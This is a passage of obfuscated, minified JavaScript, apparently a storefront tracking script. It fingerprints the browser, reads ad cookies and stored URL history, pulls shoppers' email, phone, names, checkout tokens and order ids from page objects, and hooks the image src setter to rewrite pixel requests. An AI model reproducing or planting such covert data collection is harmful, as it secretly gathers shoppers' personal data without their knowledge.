3:e=u[r(536)](_0x198d4e,t),delete _0xfe05b6[r(1249)],n[r(492)]=4;case 4:return x=e?e[r(636)][r(425)](";")[r(445)]()[r(425)]("=")[r(345)]()[r(518)](2):"",[2,{n:(x=x?_0x1690be[r(793)](x):"")&&0!=x[r(1030)](0)?(_0x1690be[r(1201)]()[r(859)](x)||"u")[r(518)](0,_0x4a2e29):"u"}]}})})},t[r(611)][r(635)]=function(){return _0x45fead(this,void 0,void 0,function(){var t,e,x=a0_0x32ee,n={},u=(n[x(574)]=function(n,r){return n in r},n);return i[x(360)](_0x10f729,this,function(n){var r=x;switch(n[r(492)]){case 0:if(!u[r(574)](r(1249),window))return[2,!1];t=0,n[r(492)]=1;case 1:return 1!=(e=_0xfe05b6[r(1249)])?[2,e]:100<=t++?[2,2]:[4,_0x381f57(5)];case 2:return n[r(406)](),_0xc26efc(function(){return r(1204)}),[3,1];case 3:return[2]}})})},t}(_0x44d1ba),_0x83159f=function(n){var r=_0x2b8b54;function t(){return null!==n&&n[a0_0x32ee(839)](this,arguments)||this}var e={},x=(e[r(808)]=function(){return r(902)},e[r(981)]=!1,e[r(952)]=!0,{});return x[r(808)]=function(){return!0},x[r(981)]=!1,x[r(952)]=!0,_0x526250(t,n),Object[r(679)](t[r(611)],r(1330),e),Object[r(679)](t[r(611)],r(1104),x),t[r(611)][r(1311)]=function(){var x={EXtYs:function(n,r){return n(r)}};return _0x45fead(this,void 0,void 0,function(){var t,e;return _0x10f729(this,function(n){var r=a0_0x32ee;return t=screen,[2,{w:(e=[(e=function(n){return!n||isNaN(n)?0:n})(t[r(616)]),x[r(502)](e,t[r(851)])][r(1211)]())[1],h:e[0]}]})})},t}(_0x44d1ba),_0x1e3f7f,_0xb184cb=null==(_0x1e3f7f=window[_0x2b8b54(379)])?void 0:_0x1e3f7f[_0x2b8b54(416)],_0x39489f=function(n){var t=_0x2b8b54;function r(){return null!==n&&n[a0_0x32ee(839)](this,arguments)||this}var e={},x=(e[t(808)]=function(){return"os"},e[t(981)]=!1,e[t(952)]=!0,{});return x[t(808)]=function(){return!0},x[t(981)]=!1,x[t(952)]=!0,_0x526250(r,n),Object[t(679)](r[t(611)],t(1330),e),Object[t(679)](r[t(611)],t(1104),x),r[t(611)][t(781)]=function(n){var e=t,r={},x=(r[e(1164)]=e(1313),r);return _0x167dcd(n,function(n,r){var t=e;return!(null!=r&&r[t(381)](t(698))&&null!=r&&r[t(601)]("_l"))&&x[t(1164)]!=r})},r[t(611)][t(1311)]=function(){return _0x45fead(this,void 0,void 0,function(){var t,e,x=a0_0x32ee,u={KXXRw:x(572),iSqaw:function(n){return n()},OdcDX:function(n,r){return n(r)}};return _0x10f729(this,function(n){var r=x;if(u[r(1220)]===r(1291))return _0x3ae0a8;switch(n[r(492)]){case 0:return e=_0x1f54e9(),e=[{plat:_0x2b3262(),lang:_0xa0d8f(e),lang_h:_0x503c95(e[r(1211)]()),tz:u[r(986)](_0x231dcc)}],[4,function(){var n=x,r={},f=(r[n(788)]=n(900),r);return _0x45fead(this,void 0,void 0,function(){var r,t,x,u,i,_=this;return _0x10f729(this,function(n){var e=a0_0x32ee;switch(n[e(492)]){case 0:r=[e(1187),e(1261),e(593),e(1041),e(836),e(437),f[e(788)],e(848)],t=navigator,x=t[e(630)]||{getHighEntropyValues:function(){return _0x45fead(_,void 0,void 0,function(){var n=a0_0x32ee;return n(468)===n(1076)?_0x366b62(this,void 0,void 0,function(){var t;return _0x328301(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return t={},[4,_0x13d16c()];case 1:return[2,(t[r(485)]=n[r(406)](),t)]}})}):_0x10f729(this,function(n){return[2,null]})})}},u={},n[e(492)]=1;case 1:return n[e(923)][e(891)]([1,3,,4]),[4,x[e(655)](r)];case 2:return u=n[e(406)]()||{},[3,4];case 3:return n[e(406)](),r[e(383)](function(n){var r=e;if(r(617)!==r(1077))return u[n]="0";try{return[2,!!this[r(843)]]}catch(n){return[2,!0]}return[2]}),[3,4];case 4:return i={},r[e(586)](function(n){var t=e,r=x[n]||u[n],r=t(1187)==n&&void 0!==r?r[t(586)](function(n){var r=t;return""[r(680)](n[r(743)],"=")[r(680)](n[r(853)])}):r;i[n]=void 0===r?"":r}),[2,i]}})})}()];case 1:return(t=_0x4c804a[r(839)](void 0,e[r(680)]([n[r(406)]()])))[r(1176)]=u[r(1356)](_0x503c95,t[r(1187)]||[]),delete t[r(1187)],t[r(593)]&&(t[r(1197)]+="/"+t[r(593)]),delete t[r(593)],t[r(1197)]=t[r(1197)][r(518)](0,20),t[r(1300)]=t[r(1041)]||"",delete t[r(1041)],t[r(1043)]=t[r(848)]||"",delete t[r(848)],t[r(958)]=(t[r(836)]||"")[r(518)](0,5),delete t[r(836)],t[r(900)]=_0x1690be[r(1294)](""+t[r(900)]||"",2),t[r(437)]=t[r(437)]||"0",t[r(1261)]=!!t[r(1261)],[2,t]}})})},r}(_0x44d1ba);function _0x1f54e9(){var x=_0x2b8b54,n={},u=(n[x(372)]=function(n,r){return n==r},n),n=navigator,r=[],t=n[x(620)]||n[x(459)]||n[x(1250)]||n[x(1054)];return _0x27dd0a[x(1259)](void 0,t)&&r[x(891)]([t]),Array[x(797)](n[x(775)])?_0x27dd0a[x(1179)](_0x2007f2)&&_0xf63bcf()||r[x(891)](n[x(775)]):x(1028)==typeof n[x(775)]&&(t=n[x(775)])&&r[x(891)](t[x(425)](",")),_0xb184cb&&(n=(new _0xb184cb)[x(1225)]()[x(1042)])&&r[x(891)]([n]),r[x(863)]()[x(480)](function(n,r,t){var e=x;return(u[e(372)](null,t)?void 0:t[e(532)](n))===r})}function _0x231dcc(){var n=_0x2b8b54;if(_0xb184cb)if(_0x27dd0a[n(964)](n(573),n(809)))this[n(553)]=_0x149162;else{var r=(new _0xb184cb)[n(1225)]()[n(1158)];if(r)return r}r=-_0x21a9bc();return n(723)[n(680)](_0x27dd0a[n(989)](r,0)?"+":"")[n(680)](Math[n(1015)](r))}function _0x21a9bc(){var n,r=_0x2b8b54;return r(841)===_0x27dd0a[r(555)]?_0x4ba26c(_0xdf7bec,6):(n=(new Date)[r(1062)](),Math[r(600)](new Date(n,0,1)[r(450)](),new Date(n,6,1)[r(450)]()))}var _0xe7be0f=new _0x402c03(_0x2b8b54(559)),_0x1f46a1=(new _0x402c03(_0x2b8b54(1159)),function(n){var r=_0x2b8b54;function t(){return null!==n&&n[a0_0x32ee(839)](this,arguments)||this}var e={},x=(e[r(808)]=function(){return r(901)},e[r(981)]=!1,e[r(952)]=!0,{});return x[r(808)]=function(){return!1},x[r(981)]=!1,x[r(952)]=!0,_0x526250(t,n),Object[r(679)](t[r(611)],r(1330),e),Object[r(679)](t[r(611)],r(1104),x),t[r(611)][r(1311)]=function(){var n=r;return _0x27dd0a[n(434)](_0x45fead,this,void 0,void 0,function(){var t,e=n,x={vveNh:function(n){return n()}};return e(467)!==e(467)?_0x3aab81[e(892)]((_0x1eae34[e(315)]()-_0x4169da)/1e3):_0x10f729(this,function(n){var r=e;if(r(701)!==r(701))return r(1221);switch(n[r(492)]){case 0:return t={},[4,x[r(350)](_0x5e263b)];case 1:return[2,(t[r(485)]=n[r(406)](),t)]}})})},t}(_0x44d1ba));function _0x5e263b(){return _0x45fead(this,void 0,void 0,function(){var t,e=a0_0x32ee,n={},x=(n[e(684)]=function(n,r){return n==r},n);return _0x10f729(this,function(n){var r=e;switch(n[r(492)]){case 0:return[4,_0xe7be0f[r(808)]()];case 1:return!x[r(684)](null,t=n[r(406)]())&&t[r(1251)]?[4,_0xe7be0f[r(725)]()]:[3,3];case 2:return n[r(406)](),[2,t[r(1251)]];case 3:return[2,""]}})})}var _0x38215a=_0x27dd0a[_0x2b8b54(1312)],_0x246ae4=function(n){var t=_0x2b8b54;function r(){return null!==n&&n[a0_0x32ee(839)](this,arguments)||this}var e={};return e[t(808)]=function(){return t(893)},e[t(981)]=!1,e[t(952)]=!0,_0x526250(r,n),Object[t(679)](r[t(611)],t(1330),e),Object[t(679)](r[t(611)],t(1104),{get:function(){var n=t;if(n(1341)===n(1341))return!1;var r=this;this[n(307)]||this[n(1094)]++,_0x92b3e0(function(){r[n(1101)]()},1e3)},enumerable:!1,configurable:!0}),r[t(611)][t(1311)]=function(){var e={hdHUz:function(n,r,t){return n(r,t)}};return _0x45fead(this,void 0,void 0,function(){var r,x,u={CpnAC:function(n,r){return n==r},eODfD:function(n,r,t){return e[a0_0x32ee(500)](n,r,t)}};return _0x10f729(this,function(n){var e=a0_0x32ee;try{if(1<(r=_0x198d4e(localStorage[e(746)](_0x38215a)||"[]"))[e(771)])return x=[],r[e(383)](function(t){var n,r=e;u[r(1173)](t,location[r(453)])||(null==(n=t)?void 0:n.u)==location[r(453)]||x[r(1151)](function(n){var r;return t==n||(null==(r=n)?void 0:r.u)==t||(null==(r=n)?void 0:r.u)==(null==t?void 0:t.u)})||x[r(891)](t)}),[2,{url:x[e(518)](0,7)[e(586)](function(n){var r,t=e;return t(1028)==typeof n?null==(r=null==n?void 0:n[t(518)])?void 0:r[t(1138)](n,0,500):u[t(1037)](_0x4c804a,_0x4c804a({},n),{u:null==(n=null==(r=null==n?void 0:n.u)?void 0:r[t(518)])?void 0:n[t(1138)](r,0,500)})})}]}catch(n){}return[2,{}]})})},r}(_0x44d1ba),_0x122c23=window,_0x27c325=function(r){var _=_0x2b8b54,n={},t=(n[_(1320)]=function(n,r){return n!==r},n);function e(){var n=_;return t[n(1320)](null,r)&&r[n(839)](this,arguments)||this}n={};return n[_(808)]=function(){return _(1366)},n[_(981)]=!1,n[_(952)]=!0,_0x526250(e,r),Object[_(679)](e[_(611)],_0x27dd0a[_(1240)],n),Object[_(679)](e[_(611)],_(1104),{get:function(){var n=_;if(n(481)===n(481))return!1;n=_0x2092d1[_0x27b8c6];_0x2d1f4a(n,_0x487e30)&&(_0x69032[_0xf6dba2]=n)},enumerable:!1,configurable:!0}),e[_(611)][_(1311)]=function(e){var x,u,n={},i=(n[_(549)]=function(n,r){return n===r},n);return _0x45fead(this,void 0,void 0,function(){var t;return _0x10f729(this,function(n){var r=a0_0x32ee;return[2,_0x167dcd({prd_i:null==(t=(null==e?void 0:e[r(335)])||(i[r(549)](null,x=_0x122c23[r(297)])||void 0===x?void 0:x[r(335)]))?void 0:t.id,prd_n:this[r(859)](null==t?void 0:t[r(395)]),prd_p:null==t?void 0:t[r(1026)],prd_v:null==t?void 0:t[r(972)],col_i:(null==(x=_0x122c23[r(297)])?void 0:x[r(1247)])||(null==e?void 0:e[r(1247)]),search:this[r(859)]((i[r(549)](null,u=_0x122c23[r(297)])||void 0===u?void 0:u[r(845)])||(null==e?void 0:e[r(845)])),crt:r(696)==(i[r(549)](null,u=_0x122c23[r(297)])||void 0===u?void 0:u[r(424)]),ms_country:null==(u=_0x122c23[r(945)])?void 0:u[r(1049)],curr:null==(u=_0x122c23[r(297)])?void 0:u[r(1089)]},function(n,r){return!!n})]})})},e[_(611)][_(859)]=function(n){var r,t=_;return n&&null!=(r=_0x122c23[t(297)])&&r[t(576)]&&2.14<Number(null==(r=_0x122c23[t(297)])?void 0:r[t(576)])?_0x27dd0a[t(319)](null,r=null==(r=(new DOMParser)[t(461)](n,_0x27dd0a[t(380)]))?void 0:r[t(545)])||void 0===r?void 0:r[t(392)]:n},e}(_0x44d1ba),_0x292d18=function(n){var r=_0x2b8b54;function t(){return null!==n&&n[a0_0x32ee(839)](this,arguments)||this}var e={},x=(e[r(808)]=function(){return r(786)},e[r(981)]=!1,e[r(952)]=!0,{});return x[r(808)]=function(){return!1},x[r(981)]=!1,x[r(952)]=!0,_0x526250(t,n),Object[r(679)](t[r(611)],r(1330),e),Object[r(679)](t[r(611)],r(1104),x),t[r(611)][r(1311)]=function(){var r={pqXFY:function(n,r,t){return n(r,t)}};return _0x45fead(this,void 0,void 0,function(){var t,e=a0_0x32ee,n={},x=(n[e(975)]=e(411),n);return r[e(896)](_0x10f729,this,function(n){var r=e;return _0xc26efc(function(){return a0_0x32ee(623)}),t=_0x4fa1a9(),[2,_0x4c804a({fbp:_0x22aa9a(r(860)),fbc:_0x22aa9a(x[r(975)]),ttp:_0x22aa9a(r(755)),scid:_0x22aa9a(r(550)),epik:_0x22aa9a(r(357)),axwrt:_0x22aa9a(r(890)),aleid:_0x22aa9a(r(990)),alart:_0x22aa9a(r(1324))},t&&{ky:t})]})})},t}(_0x44d1ba);function _0x22aa9a(n){var r=_0x2b8b54;return(null==(n=document[r(507)][r(976)](_0x27dd0a[r(1008)](r(1278),n)+r(787)))?void 0:n[r(345)]())||""}function _0x4fa1a9(){var n=_0x2b8b54;try{var r=_0x22aa9a(n(1253)),t=atob(r),e=JSON[n(963)](t);return null==e?void 0:e[n(1032)]}catch(n){return null}}var _0x9cd9fd=[new _0x292d18,new _0x3627b7,new _0x4893fa,new _0x39489f,new _0x83159f,new _0x246ae4,new _0x1f46a1,new _0x27c325],_0x5aaabf={variant:_0x2b8b54(1224),list:_0x9cd9fd},_0x40a1fe=_0x5aaabf[_0x2b8b54(972)],_0xca5362=function(){var x=_0x2b8b54,n={},r=(n[x(1226)]=x(806),n);function _(n,r){var t=x,e=this;this[t(993)]=n,this[t(1072)]=_0x5aaabf[t(1072)],this[t(821)]={},this[t(551)]=NaN,this[t(328)]=!1,this[t(1072)][t(383)](function(n){return n[t(1328)]=e})}return _[x(1065)]=function(u,i){var r={hMnaN:function(n,r,t){return n(r,t)}};return _0x45fead(this,void 0,void 0,function(){var t,e=a0_0x32ee,n={},x=(n[e(1289)]=function(n,r){return n-r},n);return r[e(1172)](_0x10f729,this,function(n){var r=e;switch(n[r(492)]){case 0:return!this.me||null!=i&&i[r(442)]?(this.me=new _(u),t=performance[r(315)](),this.me[r(328)]=!_0x53abf4(),[4,this.me[r(895)](i)]):[2,this.me];case 1:return n[r(406)](),[4,this.me[r(1195)]((null==i?void 0:i[r(442)])||!1)];case 2:return n[r(406)](),this.me[r(551)]=x[r(1289)](performance[r(315)](),t),[2,this.me]}})})},Object[x(679)](_[x(611)],_0x27dd0a[x(308)],{get:function(){var e=x;return this[e(1072)][e(586)](function(n){var r=e,t={};return t[r(1330)]=n[r(1330)],t[r(942)]=n[r(311)],t})},enumerable:!1,configurable:!0}),_[x(611)][x(895)]=function(t){return _0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;return[2,this[r(560)](function(n){return n[r(895)](t)})]})})},_[x(611)][x(560)]=function(f){return _0x45fead(this,void 0,void 0,function(){var t,e,x,u,i,_;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return this[r(328)]?[4,Promise[r(659)](this[r(1072)][r(586)](f))]:[3,2];case 1:return[2,n[r(406)]()];case 2:t=[],n[r(492)]=3;case 3:n[r(923)][r(891)]([3,8,9,10]),e=_0x3cf9a1(this[r(1072)]),x=e[r(599)](),n[r(492)]=4;case 4:return x[r(965)]?[3,7]:(u=x[r(1251)],[4,f(u)]);case 5:n[r(406)](),t[r(891)](u),n[r(492)]=6;case 6:return x=e[r(599)](),[3,4];case 7:return[3,10];case 8:return i=n[r(406)](),i={error:i},[3,10];case 9:try{x&&!x[r(965)]&&(_=e[r(530)])&&_[r(1138)](e)}finally{if(i)throw i[r(1001)]}return[7];case 10:return[2,t]}})})},_[x(611)][x(1195)]=function(t){var n=x;return n(1239)===r[n(1226)]?_0xcc2dc7:_0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;return[2,this[r(560)](function(n){return n[r(1195)](t)})]})})},_}(),_0x3788a7=_0x1690be[_0x2b8b54(898)](7),_0xc39cf4=_0x2b8b54(1107),_0x33900d=window,_0x3597aa=new _0x121fd0("id");function _0xfde249(o,b){var d,n={KJZvP:function(n,r,t){return n(r,t)}};return _0x45fead(this,void 0,void 0,function(){var x,_,f,a,c=a0_0x32ee,v={goocR:function(n,r){return n(r)},OEDXy:function(n){return n()},qgQZW:function(n,r){return n===r},voGGZ:function(n,r){return n===r},NCgFF:function(n,r){return n===r},YYttP:function(n,r){return n===r}};return n[c(496)](_0x10f729,this,function(n){var u,i,r=c,t={},e=(t[r(857)]=function(n,r){return n+r},t[r(1006)]=r(494),t);return r(887)!==r(887)?((t={})[r(1264)]=function(n,r){return n==r},t[r(401)]=function(n,r){return n!=r},t[r(410)]=r(1241),t[r(662)]=r(295),u=t,_0x1bddd5(this,void 0,void 0,function(){var e,x;return _0x21047f(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return _0x9e1b8c()!=_0x1d9f7c[r(1214)]||(e=_0xe169de(_0x232e8c),null!=(i=u[r(1264)](null,e)?void 0:e[r(664)])&&i[r(934)]||u[r(401)](r(953),this[r(581)])&&u[r(410)]!=this[r(581)]&&.05<_0x26b58e(this[r(581)]))?[2]:[4,_0x1daf43[r(808)]()];case 1:var t={};return t[r(1216)]=r(1080),t[r(735)]=u[r(662)],(e=(null==(i=n[r(406)]())?void 0:i[r(1251)])||"")?(x={attributes:{"shipping-token":_0x42e1a8(e)}},[4,_0x36de3f(this[r(1297)](_0x1d2867[r(1214)]),_0x28ad96[r(1090)](x),2,t)]):[2];case 2:return n[r(406)](),[2]}})})):(x=new Date,_=_0x3788a7(),_0xc26efc(function(){var n=r;return e[n(857)](n(785),_)}),_0x3597aa[r(351)](_),v[r(1129)](_0xc26efc,function(){return e[r(1006)]+_}),f=document[r(323)],a=_0x447732(),[2,{eid:_,client_at:x[r(867)](),shop:o,plat:(null==(d=_0x33900d[r(297)])?void 0:d[r(1197)])||_0x37afc3[r(1214)],front_domain:_0x85b8d8()[r(518)](v[r(498)](_0x85b8d8)[r(381)](r(610))?4:0),email:a?"":(null==(d=null==(d=null==(d=_0x33900d[r(945)])?void 0:d[r(1363)])?void 0:d[r(399)])?void 0:d[r(1346)]())||(null==(d=v[r(1349)](null,d=null==(d=null==(d=_0x33900d[r(945)])?void 0:d[r(1155)])?void 0:d[r(1135)])||void 0===d?void 0:d[r(399)])?void 0:d[r(1346)]())||(null==b?void 0:b[r(399)])||(null==(d=null==(d=_0x33900d[r(297)])?void 0:d[r(1086)])?void 0:d.em)||(null==(d=null==(d=_0x33900d[r(297)])?void 0:d[r(1363)])?void 0:d[r(443)]),phone:a?"":(v[r(1190)](null,d=null==(d=_0x33900d[r(945)])?void 0:d[r(1363)])||void 0===d?void 0:d[r(925)])||(null==(d=null==(d=null==(d=_0x33900d[r(945)])?void 0:d[r(1155)])?void 0:d[r(1135)])?void 0:d[r(925)])||(null==b?void 0:b[r(925)]),first_name:null==b?void 0:b[r(819)],last_name:null==b?void 0:b[r(440)],user:a?"":null==(d=null==(d=_0x33900d[r(945)])?void 0:d[r(1363)])?void 0:d[r(960)],cotkn:a?"":(null==(d=null==(d=_0x33900d[r(945)])?void 0:d[r(977)])?void 0:d[r(872)])||(null===(d=v[r(1036)](null,d=_0x33900d[r(945)])||void 0===d?void 0:d[r(1363)])||v[r(1190)](void 0,d)?void 0:d[r(872)])||(v[r(702)](null,d=_0x33900d[r(297)])||void 0===d?void 0:d[r(1183)])||(null==b?void 0:b[r(872)]),chk_i:null==b?void 0:b[r(1038)],order_id:a?"":(null===(d=_0x33900d[r(297)])||v[r(702)](void 0,d)?void 0:d[r(865)])||(null==b?void 0:b[r(432)])||(null==b?void 0:b[r(865)])||(null==(d=null==(d=_0x33900d[r(297)])?void 0:d[r(1363)])?void 0:d.id),url:_0x56e233(_0x33900d[r(1189)][r(453)]),tab:_0x44b0a8(_),title:_0x5298a1(),ref:f,ver:null==(d=_0x33900d[r(297)])?void 0:d[r(576)]}])})})}function _0x5298a1(){var e=_0x2b8b54;return[][e(518)][e(1138)](document[e(458)][e(1050)](e(912)))[e(1211)](function(n,r){var t=e;return n[t(303)]>r[t(303)]?1:-1})[e(586)](function(n){var r=e;return n[r(652)]||document[r(1330)]||n[r(392)]})[e(866)](function(n){var r=e;return r(685)!==r(301)?!!n:_0x201235(this,void 0,void 0,function(){return _0x477654(this,function(n){return[2,!1]})})})}function _0x44b0a8(n){function r(){return n||_0x1690be[a0_0x32ee(898)](7)()}var t=_0x2b8b54,e=(void 0===n&&(n=""),_0xc39cf4);return _0x33900d[t(1143)]?(_0x33900d[t(1143)]&&!_0x33900d[t(1143)][t(746)](e)&&_0x33900d[t(1143)][t(413)](e,r()),_0x33900d[t(1143)][t(746)](e)):r()}var _0xe715c0=window,_0x221ecf=new _0x402c03(_0x37b303),_0x535c31="";function _0xb1b79f(){var t;_0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,_0x221ecf[r(808)]()];case 1:return(_0x535c31=(null==(t=n[r(406)]())?void 0:t[r(1251)])||"")||setTimeout(function(){},500),[2]}})})}_0xb1b79f();var _0x2d0f87=Object[_0x2b8b54(992)](HTMLImageElement[_0x2b8b54(611)],_0x2b8b54(1175));function _0x1bedc5(){var n,r=_0x2b8b54;return[r(1029),r(1222),r(969),r(1005),r(979),r(558),r(1229),r(1230)][r(660)]((null==(n=_0xe715c0[r(297)])?void 0:n[r(608)])||(null==(n=_0xe715c0[r(945)])?void 0:n[r(581)]))&&(null==(n=_0xe715c0[r(1189)][r(453)])||!n[r(660)](_0x27dd0a[r(455)]))}_0x1bedc5()||Object[_0x2b8b54(679)](HTMLImageElement[_0x2b8b54(611)],_0x2b8b54(1175),_0x4c804a(_0x4c804a({},_0x2d0f87),{set:function(r){var n,t,e,x=_0x2b8b54;r&&x(1028)==typeof r&&r[x(381)](x(693))&&(_0xc26efc(function(){var n=x;return _0x27dd0a[n(1027)](n(653),r)}),t=(n=new URL(r))[x(1257)][x(808)](x(376))||_0x1690be[x(898)](7)(),n[x(1257)][x(351)](x(376),t),(e=_0x569785(n[x(1257)][x(808)]("ev")||""))&&_0x224dbc(t,e,"mt"),_0x535c31&&!n[x(1257)][x(808)](x(647))&&n[x(1257)][x(351)](_0x27dd0a[x(1133)],_0x1690be[x(1242)](_0x535c31)),r=decodeURI(n[x(1277)]())),null===(t=null==_0x2d0f87?void 0:_0x2d0f87[x(351)])||_0x27dd0a[x(1314)](void 0,t)||t[x(1138)](this,r)}}));var _0x569785=function(n){var r=_0x2b8b54;return r(828)==n?r(649):r(1281)==n?r(543):_0x27dd0a[r(1305)]==n?r(585):r(1367)==n?r(845):r(465)==n?_0x27dd0a[r(396)]:r(1010)==n?_0x27dd0a[r(1266)]:r(1339)==n?r(423):_0x27dd0a[r(943)](r(1355),n)?r(837):_0x27dd0a[r(1336)]==n?r(1144):n},_0x108bd6=_0x2b8b54(343),_0x3677f7=function(n){return{history:[],current:n=void 0===n?{}:n}},_0x396098=null,_0x91613f=new _0x402c03(_0x108bd6),_0x21a49f=function(){return _0x45fead(void 0,void 0,void 0,function(){var e,x=a0_0x32ee;return _0x27dd0a[x(816)](_0x10f729,this,function(n){var r=x;switch(n[r(492)]){case 0:return _0x396098?[2]:[4,_0x91613f[r(808)]()];case 1:var t={};return t[r(932)]=[],t[r(508)]={},e=null==(e=n[r(406)]())?void 0:e[r(1251)],_0x396098=_0x396098||e?_0x198d4e(e):t,[2]}})})},_0xb9eaee=function(){return _0x45fead(void 0,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,_0x91613f[r(351)](_0xa0d8f(_0x396098))];case 1:return[2,n[r(406)]()]}})})},_0x224dbc=function(e,x,u){var i={UmCGH:function(n,r){return n===r},fpDvA:function(n,r){return n===r},LcDxH:function(n,r,t){return n(r,t)}};return _0x45fead(void 0,void 0,void 0,function(){var t;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,_0x21a49f()];case 1:return n[r(406)](),null!=(t=null==(t=_0x396098[r(508)])?void 0:t[x])&&t[r(1007)]||(_0x396098[r(508)][x]={timestamp:Date[r(315)]()}),null!=(t=null==(t=_0x396098[r(508)])?void 0:t[x])&&t[u]&&(i[r(1271)](null,t=i[r(1269)](null,t=_0x396098[r(508)])||void 0===t?void 0:t[x])||void 0===t?void 0:t[u])!==e&&(delete _0x396098[r(508)][x][r(1007)],_0x396098[r(932)][r(891)](_0x4c804a(_0x4c804a({},_0x396098[r(508)][x]),{type:x})),delete _0x396098[r(508)][x]),_0x396098[r(508)][x]=i[r(382)](_0x4c804a,_0x4c804a({timestamp:Date[r(315)]()},_0x396098[r(508)][x]),((t={})[u]=e,t)),[4,_0xb9eaee()];case 2:return n[r(406)](),[2]}})})},_0x493e2c=function(u,i){return _0x45fead(void 0,void 0,void 0,function(){var t,e,x={pixOF:function(n,r,t){return n(r,t)},wxopw:function(n,r,t,e,x){return n(r,t,e,x)}};return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return t=!1,[4,_0x21a49f()];case 1:for(e in n[r(406)](),_0x396098[r(508)])_0x396098[r(508)][e][r(1007)]<Date[r(315)]()-1e3&&(delete _0x396098[r(508)][e][r(1007)],_0x396098[r(932)][r(891)](_0x4c804a(x[r(517)](_0x4c804a,{},_0x396098[r(508)][e]),{type:e})),delete _0x396098[r(508)][e],t=!0);return _0xf6074c(_0x396098[r(932)])[r(771)]?[4,x[r(678)](_0x51166d,u,i,r(397),_0x396098[r(932)])]:[3,3];case 2:n[r(406)](),n[r(492)]=3;case 3:return _0x396098[r(932)][r(771)]&&(t=!0),_0x396098=_0x3677f7(_0x396098[r(508)]),t?[4,_0xb9eaee()]:[3,5];case 4:n[r(406)](),n[r(492)]=5;case 5:return[2]}})})},_0x2c3077=function(r,t){var e=_0x2b8b54,x={AutzB:function(n,r,t){return n(r,t)}};if(_0x27dd0a[e(407)]===e(501))return _0x1081bb<0?4294967295+_0x214c84+1:_0x5e6b2d;setTimeout(function(){var n=e;_0x493e2c(r,t),x[n(691)](_0x2c3077,r,t)},1e3)};function _0x51166d(u,i,n,_){var f;return _0x45fead(this,void 0,void 0,function(){var e,x;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:var t={};return t[r(581)]=i,t[r(1197)]=(null==(f=_0xe715c0[r(297)])?void 0:f[r(1197)])||_0x37afc3[r(1214)],t[r(1335)]=r(1256),t[r(942)]=_,e=_0x2052f2(u),x=_0x30590e(t),[4,_0xbbc344(e,x,2)];case 1:return n[r(406)](),[2]}})})}function _0x2052f2(n){var r=_0x2b8b54;return n+(n[r(601)]("/")?"":"/")+_0x27dd0a[r(1364)]}function _0xf6074c(n){var r=_0x2b8b54,t={},e=(t[r(762)]=_0x27dd0a[r(931)],t);if(r(706)!==r(951))return n[r(480)](function(n){var t=r;return Object[t(982)](n)[t(1151)](function(n){var r=t;return![e[r(762)],"tw"][r(660)](n)})});_0x4aa00b(function(){return _0x4da083})}var _0x1be78f=64,_0x5ed4d3=128,_0x34f9ae=document,_0x1eb76c=window,_0x27c9dc=new _0x402c03(_0x2b8b54(1232)),_0x20f00f=new _0x402c03(_0x2b8b54(1022)),_0x228837=new _0x402c03(_0x37b303),_0x42b2b7=new _0x402c03(""[_0x2b8b54(680)](_0x37b303,_0x2b8b54(329))),_0x2cc733=new _0x121fd0("id"),_0x4b8681=function(){var x=_0x2b8b54,r={Wrpxd:function(n,r,t){return n(r,t)},ytkMU:function(n,r,t,e,x){return n(r,t,e,x)}};function n(n,r){var t=a0_0x32ee;this[t(944)]=n,this[t(581)]=r}return n[x(611)][x(597)]=function(){var n=x;return r[n(429)](_0x45fead,this,void 0,void 0,function(){var t=n,e=this;return r[t(703)](_0x10f729,this,function(n){var r=t;switch(n[r(492)]){case 0:return _0x463692()||_0x5eced5()||_0x2a8484()==_0x37afc3[r(486)]||_0x2a8484()==_0x37afc3[r(1233)]?[2]:(_0x34f9ae[r(822)](r(1145),function(){e[r(441)]()}),_0x34f9ae[r(822)](r(724),function(){e[r(441)]()}),[4,this[r(1265)]()]);case 1:return n[r(406)](),[2]}})})},n[x(611)][x(441)]=function(){var n=x,r=this;this[n(1146)]&&clearTimeout(this[n(1146)]),this[n(1146)]=setTimeout(function(){r[n(1265)]()},500)},n[x(611)][x(1265)]=function(){var a,c;return _0x45fead(this,void 0,void 0,function(){var e,x,u,i,_,f=a0_0x32ee;return f(584)!==f(584)?_0x3579c4((0,_0x211238[f(290)])(_0x5aa7be,1)[0],_0x443f77):_0x10f729(this,function(n){var t=f;switch(n[t(492)]){case 0:var r={};return r[t(1216)]=t(1080),_0x463692()||_0x5eced5()?[2]:(e=_0x2a8484(),[4,_0xbbc344(this[t(1066)](e),null,2,r)]);case 1:return(x=n[t(406)]())[t(1060)]?[2]:(u=this[t(1262)](x[t(768)],e),null!=(a=null==u?void 0:u[t(1039)])&&a[t(1151)](function(n){var r=t;return(null==(n=null==n?void 0:n.id)?void 0:n[r(771)])>_0x1be78f})?(_0x92661(function(){var n=t;return n(1302)[n(680)](_0x1be78f,n(607))}),[2]):((null==(a=null==u?void 0:u[t(872)])?void 0:a[t(771)])||0)>_0x5ed4d3?(_0x92661(function(){var n=t;return n(1258)[n(680)](_0x5ed4d3,n(607))}),[2]):u&&u[t(1039)]?[4,_0x27c9dc[t(808)]()]:[3,7]);case 2:return i=n[t(406)](),i=i&&i[t(1251)]?_0x18c88b(i[t(1251)]):[],i=_0x54bc86(i,u[t(1039)]),_=_0x252fb1(u[t(1039)]),null!=(a=i[t(1293)])&&a[t(771)]||null!=(c=i[t(719)])&&c[t(771)]?[4,this[t(473)](i,u[t(872)]||(null==(c=_0x1eb76c[t(297)])?void 0:c[t(1045)])||"",_0xda0cbb(_))]:[3,4];case 3:n[t(406)](),n[t(492)]=4;case 4:return[4,_0x27c9dc[t(351)](_)];case 5:return n[t(406)](),[4,_0x20f00f[t(351)](u[t(872)]||"")];case 